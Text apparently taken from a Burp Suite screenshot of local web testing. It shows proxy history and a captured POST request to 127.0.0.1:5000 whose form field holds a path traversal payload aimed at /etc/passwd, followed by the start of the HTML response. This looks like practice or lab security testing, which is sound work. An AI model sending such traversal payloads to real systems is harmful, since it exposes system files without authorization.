 106 21:56:17 4 Mar 2025 Proxy GET fonts.googleapis.com /css2 family=Hind:wght@700&display... 2 200 1907 66
107 21:56:17 4 Mar 2025 Proxy GET fonts.gstatic.com /s/hind/v17/5aU19_a8oxmIfNJ... 0 200 9182 82
108 21:56:58 4 Mar 2025 Proxy POST 127.0.0.1 /home 1 200 7947 9
109 21:56:58 4 Mar 2025 Proxy GET fonts.googleapis.com /css2 family=Hind:wght@700&display... 2 200 1907 77
110 21:56:59 4 Mar 2025 Proxy GET fonts.gstatic.com /s/hind/v17/5aU19_a8oxmIfNJ... 0 200 9182 80
Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 41
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/home
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 filename=..%2F..%2F..%2F..%2Fetc%2Fpasswd
Response
Pretty Raw Hex Render \n
16 <link href="/static/css/Normalize.css" rel="stylesheet">
17 <link href="/static/css/datepicker3.css" rel="stylesheet">
18 <link href="/static/css/styles.css" rel="stylesheet">
19
20 <!--Icons-->
21 <script src="/static/js/lumino.glyphs.js">
</script>
22 <script src="/static/js/hints.js">
</script>
23 <link href="
https://fonts.googleapis.com/css2?family=Hind:wght@700&display=swap"
rel="stylesheet">
24
25 </head>
26
27 <body>
28
29 <header class="header">
30 <div class="wrap wide">
31 <div class="inner flx flx-ac flx-jsb">
32
33 <div class="left flx flx-ac">
34 <div>
</div>
35 <div class="name pl1">